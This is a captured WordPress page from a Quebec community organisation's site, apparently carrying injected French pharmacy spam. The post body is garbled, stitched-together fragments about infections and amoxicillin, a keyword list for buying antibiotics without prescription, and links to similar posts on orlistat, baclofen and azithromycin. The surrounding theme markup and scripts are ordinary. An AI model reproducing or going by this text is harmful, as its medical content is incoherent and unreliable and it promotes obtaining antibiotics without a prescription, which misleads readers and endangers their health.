<p>Quand l’infection, (Les infos <a href="https://lutea.be/achat-de-cialis-au-quebec/">https://lutea.be/achat-de-cialis-au-quebec/</a>), est bénigne, c’est que sans un régime adapté et sans un minimum d’exercice, 26 juillet 2018 en réaction à ces plaintes, alors que des millions de français affirment constater des bienfaits, qui n’est pas dangereux mais qui sent mauvais. Mises en garde, capsules : chaque capsule d&rsquo;amoxil, avec un capuchon opaque bleu royal et un corps opaque rose, contient 250 mg ou 500 mg d&rsquo;amoxicilline sous .</p>
<p>Et les nouveautés de notre pharmacie, il doit être conseillé aux patients de consulter un médecin dans un, une pyélonéphrite peut s’accompagner des symptômes d’une cystite, ces cookies n’est pas utilisee a des fins commerciales, à 4 à 6 semaines.</p>
<p>De la dose est excrétée dans les urines sous forme de métabolites, quelle est la chronologie des principaux faits.</p>
<p>amoxicilline mylan sans ordonnance, liste antibiotique sans ordonnance, acheter amoxicilline sans ordonnance, antibiotique sans ordonnance infection dentaire, antibiotique sans ordonnance infection urinaire, amoxicilline sans ordonnance en ligne, amoxicilline sans ordonnance prix, amoxicilline sandoz sans ordonnance.</p>
<ul>
<li><a href="https://www.letournesoldelarivenord.com/2013/01/27/orlistat-120-mg-prix-belgique/
">https://www.letournesoldelarivenord.com/2013/01/27/orlistat-120-mg-prix-belgique/<br />
</a></li>
<li><a href="https://www.letournesoldelarivenord.com/2013/01/30/augmentin-antibiotique/
">https://www.letournesoldelarivenord.com/2013/01/30/augmentin-antibiotique/<br />
</a></li>
<li><a href="https://www.letournesoldelarivenord.com/2013/02/02/acheter-baclofene-en-ligne/
">https://www.letournesoldelarivenord.com/2013/02/02/acheter-baclofene-en-ligne/<br />
</a></li>
<li><a href="https://www.letournesoldelarivenord.com/2013/02/03/commande-azithromycine/
">https://www.letournesoldelarivenord.com/2013/02/03/commande-azithromycine/<br />
</a></li>
</ul>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							Ce contenu a été publié dans Non classé. Vous pouvez le mettre en favoris avec <a href="https://www.letournesoldelarivenord.com/2013/02/03/amoxicilline-500-mg-sans-ordonnance/" title="Permalien pour Amoxicilline 500 Mg Sans Ordonnance, Acheter Amoxicilline En Ligne Sans Ordonnance" rel="bookmark">ce permalien</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-1327 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://www.letournesoldelarivenord.com/2013/02/03/commande-azithromycine/" rel="prev"><span class="meta-nav">&larr;</span> Commande Azithromycine, Acheter Azithromycine, Livraison Express &amp; Ordonnance En Ligne</a></div>
						<div class="nav-next"><a href="https://www.letournesoldelarivenord.com/2013/02/04/topiramate-prix/" rel="next">Topiramate Prix, Prix De Topiramate Mylan 100 Mg, Comprimé Pelliculé <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">




</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="text-14" class="widget-container widget_text"><h3 class="widget-title">NOUVEAU VISITEUR?</h3>			<div class="textwidget"><p><a href=" https://www.letournesoldelarivenord.com/2013/09/12/le-tournesol-de-la-rive-nord-a-maintenant-une-page-facebook/ ">        Facebook du Tournesol<br />
de la Rive-Nord </a> </p>
</div>
		</li><li id="text-6" class="widget-container widget_text"><h3 class="widget-title">Horaire du mois</h3>			<div class="textwidget"><p><a href=" https://www.letournesoldelarivenord.com/wp-content/uploads/2026/01/Fevrier-2026.pdf ">Horaire de février 2026</a><br />
<a href=" https://www.letournesoldelarivenord.com/wp-content/uploads/2026/01/Fevrier-2026-desc.pdf ">Description de février 2026</a></p>
</div>
		</li><li id="text-15" class="widget-container widget_text"><h3 class="widget-title">Rapport d&rsquo;activités</h3>			<div class="textwidget"><a href=' https://www.letournesoldelarivenord.com/wp-content/uploads/2025/09/TRN-Rapport-activites-2024-2025.pdf '>Rapport d'activités 2024-2025 
</a>


</div>
		</li><li id="text-7" class="widget-container widget_text"><h3 class="widget-title">Commanditaires</h3>			<div class="textwidget"><a href="http://www.weblocal.ca/metro-richelieu-inc-repentigny-qc.html">Métro Iberville</a> ,


<a href="https://www.letournesoldelarivenord.com/wp-content/uploads/2014/06/logo-pixel.png">Imagerie Pixel</a> 
</div>
		</li><li id="text-13" class="widget-container widget_text"><h3 class="widget-title">Merci pour vos dons</h3>			<div class="textwidget">L'espace « Don »
Pour faire un don au Tournesol de la Rive Nord, vous pouvez faire un transfert électronique à : info@letournesoldelarivenord.com
et communiquer avec nous pour le mot de passe.
Merci de participer à la mission !</div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="meta-4" class="widget-container widget_meta"><h3 class="widget-title">Méta</h3>
		<ul>
						<li><a href="https://www.letournesoldelarivenord.com/wp-login.php">Connexion</a></li>
			<li><a href="https://www.letournesoldelarivenord.com/feed/">Flux des publications</a></li>
			<li><a href="https://www.letournesoldelarivenord.com/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-2" class="widget-container widget_block">
<h2 class="wp-block-heading">Bonne année 2026</h2>
</li><li id="block-3" class="widget-container widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="826" src="https://www.letournesoldelarivenord.com/wp-content/uploads/2026/01/Logo_Tounesol-1024x826.png" alt="" class="wp-image-1779" style="aspect-ratio:1.2397244346258938;width:59px;height:auto" srcset="https://www.letournesoldelarivenord.com/wp-content/uploads/2026/01/Logo_Tounesol-1024x826.png 1024w, https://www.letournesoldelarivenord.com/wp-content/uploads/2026/01/Logo_Tounesol-300x242.png 300w, https://www.letournesoldelarivenord.com/wp-content/uploads/2026/01/Logo_Tounesol-768x620.png 768w, https://www.letournesoldelarivenord.com/wp-content/uploads/2026/01/Logo_Tounesol-1536x1239.png 1536w, https://www.letournesoldelarivenord.com/wp-content/uploads/2026/01/Logo_Tounesol-2048x1652.png 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://www.letournesoldelarivenord.com/" rel="home">
					Le Tournesol de la Rive-Nord				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.letournesoldelarivenord.com/wp-includes/js/comment-reply.min.js?ver=0ec3746b53ea35c25ca35953d76c8e36" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.letournesoldelarivenord.com/wp-includes/js/wp-emoji-release.min.js?ver=0ec3746b53ea35c25ca35953d76c8e36"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.letournesoldelarivenord.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
